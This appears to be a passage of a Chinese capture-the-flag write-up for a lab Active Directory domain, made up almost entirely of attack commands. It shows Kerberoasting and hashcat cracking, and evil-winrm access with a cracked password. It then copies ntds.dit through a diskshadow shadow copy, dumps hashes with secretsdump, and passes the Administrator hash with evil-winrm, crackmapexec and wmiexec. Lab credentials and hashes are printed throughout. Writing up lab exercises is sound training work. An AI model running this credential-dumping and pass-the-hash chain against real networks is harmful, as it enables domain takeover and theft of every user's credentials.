
proxychains impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':83cfe594354223d463663cb4307100bb' -dc-ip 172.22.14.11 -request-user tianjinghash爆破

hashcat -m 13100 -a 0 '…………' rockyou.txt --force得到密码
DPQSXSXgh2evil-winrm上去

proxychains evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2
whoami /priv有备份以及还原文件或目录的权限,可以卷影拷贝然后读sam(SAM是安全账户管理器数据库,包含了本地用户及用户组,包括它们的口令及其他属性,位于注册表的HKLM\SAM下面)

本地创一个raj.dsh,写入
set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:再用unix2dos将dsh文件的编码间距转换为Windows兼容的编码和间距
unix2dos raj.dsh然后切换到C目录,然后创一个test文件夹切换过去(不然后面会没权限),把本地的raj.dsh上传上去(这个文件要放在运行kali的那个目录下),接着用diskshadow执行raj.dsh中的命令
mkdir test
cd test
upload raj.dsh
diskshadow /s raj.dsh再用RoboCopy工具将文件从z盘复制到临时目录test

RoboCopy /b z:\windows\ntds . ntds.dit导出system,下载system和ntds.dit(有yi点慢),结果在kali的打开目录下
reg save HKLM\SYSTEM system
download C:/test/system
download C:/test/ntds.dit提取hash

impacket-secretsdump -ntds ntds.dit -system system local得到域管hash
Administrator:70c39b547b7d8adec35ad7c09fb1d277登录域管,拿到flag

proxychains evil-winrm -i 172.22.14.11 -u Administrator -H "70c39b547b7d8adec35ad7c09fb1d277"或者

proxychains crackmapexec smb 172.22.1.2 -u administrator -H70c39b547b7d8adec35ad7c09fb1d277 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"或者

proxychains impacket-wmiexec ./[email protected] -hashes :70c39b547b7d8adec35ad7c09fb1d277